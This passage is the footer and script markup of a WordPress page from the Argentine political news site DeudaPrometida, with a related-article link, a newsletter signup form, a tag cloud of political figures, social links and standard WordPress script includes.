                                            <a href="https://deudaprometida.com/cual-es-la-verdadera-historia-detras-del-ataque-al-parque-arauco-de-la-rioja/">Derribando mitos: cuál es la verdadera historia detrás del ataque mediático al Parque Arauco de La Rioja</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/gimena-fuertes/">
                Gimena Fuertes            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div>                                    </section>
                                </div>
                            
                                                    <div class="primary-footer-area footer-second-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="block-216" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; padding: 20px; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div>                                </section>
                            </div>
                        
                                                    <div class="primary-footer-area footer-third-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="search-3" class="widget elegant-widget widget_search"><form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="tag_cloud-1" class="widget elegant-widget widget_tag_cloud"><h2 class="widget-title widget-title-1">Nube de etiquetas</h2><div class="tagcloud"><a href="https://deudaprometida.com/etiqueta/afip/" class="tag-cloud-link tag-link-142 tag-link-position-1" style="font-size: 8.7608695652174pt;" aria-label="AFIP (113 elementos)">AFIP</a>
<a href="https://deudaprometida.com/etiqueta/alberto-fernandez/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 8.9130434782609pt;" aria-label="Alberto Fernández (116 elementos)">Alberto Fernández</a>
<a href="https://deudaprometida.com/etiqueta/anses/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 8.1521739130435pt;" aria-label="Anses (103 elementos)">Anses</a>
<a href="https://deudaprometida.com/etiqueta/axel-kicillof/" class="tag-cloud-link tag-link-145 tag-link-position-4" style="font-size: 18.5pt;" aria-label="Axel Kicillof (495 elementos)">Axel Kicillof</a>
<a href="https://deudaprometida.com/etiqueta/ciudad-de-buenos-aires/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.9782608695652pt;" aria-label="Ciudad de Buenos Aires (138 elementos)">Ciudad de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/cristina-kirchner/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 12.413043478261pt;" aria-label="Cristina Kirchner (197 elementos)">Cristina Kirchner</a>
<a href="https://deudaprometida.com/etiqueta/camara-de-diputados/" class="tag-cloud-link tag-link-252 tag-link-position-7" style="font-size: 13.782608695652pt;" aria-label="Cámara de Diputados (245 elementos)">Cámara de Diputados</a>
<a href="https://deudaprometida.com/etiqueta/diputados/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 14.54347826087pt;" aria-label="Diputados (272 elementos)">Diputados</a>
<a href="https://deudaprometida.com/etiqueta/elecciones-2023/" class="tag-cloud-link tag-link-2085 tag-link-position-9" style="font-size: 10.891304347826pt;" aria-label="Elecciones 2023 (157 elementos)">Elecciones 2023</a>
<a href="https://deudaprometida.com/etiqueta/fmi/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 9.5217391304348pt;" aria-label="FMI (129 elementos)">FMI</a>
<a href="https://deudaprometida.com/etiqueta/frente-de-todos/" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 8pt;" aria-label="Frente de Todos (101 elementos)">Frente de Todos</a>
<a href="https://deudaprometida.com/etiqueta/inflacion/" class="tag-cloud-link tag-link-258 tag-link-position-12" style="font-size: 9.5217391304348pt;" aria-label="Inflación (129 elementos)">Inflación</a>
<a href="https://deudaprometida.com/etiqueta/javier-milei/" class="tag-cloud-link tag-link-530 tag-link-position-13" style="font-size: 22pt;" aria-label="Javier Milei (843 elementos)">Javier Milei</a>
<a href="https://deudaprometida.com/etiqueta/julio-alak/" class="tag-cloud-link tag-link-2721 tag-link-position-14" style="font-size: 9.8260869565217pt;" aria-label="Julio Alak (133 elementos)">Julio Alak</a>
<a href="https://deudaprometida.com/etiqueta/la-plata/" class="tag-cloud-link tag-link-403 tag-link-position-15" style="font-size: 13.934782608696pt;" aria-label="La Plata (250 elementos)">La Plata</a>
<a href="https://deudaprometida.com/etiqueta/luis-caputo/" class="tag-cloud-link tag-link-3396 tag-link-position-16" style="font-size: 9.9782608695652pt;" aria-label="Luis Caputo (138 elementos)">Luis Caputo</a>
<a href="https://deudaprometida.com/etiqueta/mauricio-macri/" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 10.282608695652pt;" aria-label="Mauricio Macri (143 elementos)">Mauricio Macri</a>
<a href="https://deudaprometida.com/etiqueta/patricia-bullrich/" class="tag-cloud-link tag-link-135 tag-link-position-18" style="font-size: 8pt;" aria-label="Patricia Bullrich (102 elementos)">Patricia Bullrich</a>
<a href="https://deudaprometida.com/etiqueta/provincia-de-buenos-aires/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="Provincia de Buenos Aires (656 elementos)">Provincia de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/sergio-massa/" class="tag-cloud-link tag-link-1214 tag-link-position-20" style="font-size: 13.630434782609pt;" aria-label="Sergio Massa (239 elementos)">Sergio Massa</a></div>
</div><div id="nav_menu-1" class="widget elegant-widget widget_nav_menu"></div>                                </section>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
                <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                                    <div class="col-sm-12">
                        <div class="footer-social-wrapper">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                    </div>
                            </div>
        </div>
    </div>
        <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Director: Ezequiel Orlando. Redacción: DeudaPrometida@gmail.com. Todos los derechos reservados.                                    </div>
            </div>
        </div>
    </div>
		<p class="footer-edition" style="text-align:center; color:#aaa; font-size:14px; padding:10px 0; border-top:1px solid #333; margin:0;">
	  Edición Nº 1934 — 
	  18 de enero de 2026	</p>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elegant-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/navigation.js?ver=20151215" id="elegant-magazine-navigation-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/skip-link-focus-fix.js?ver=20151215" id="elegant-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/script.js?ver=6.8.3" id="elegant-magazine-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"],"Tilde":["Virgulilla"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s removed.":["%s eliminado."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Text":["Texto"],"Embeds":["Incrustados"],"Reusable blocks":["Bloques reutilizables"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%s Block":["Bloque %s"],"Design":["Dise\u00f1o"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deudaprometida.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a21a713ae0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deudaprometida.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/deudaprometida.com","nonce":"a21a713ae0","ajaxurl":"https:\/\/deudaprometida.com\/wp-admin\/admin-ajax.php","rating_nonce":"cbbd61213d","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/deudaprometida.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 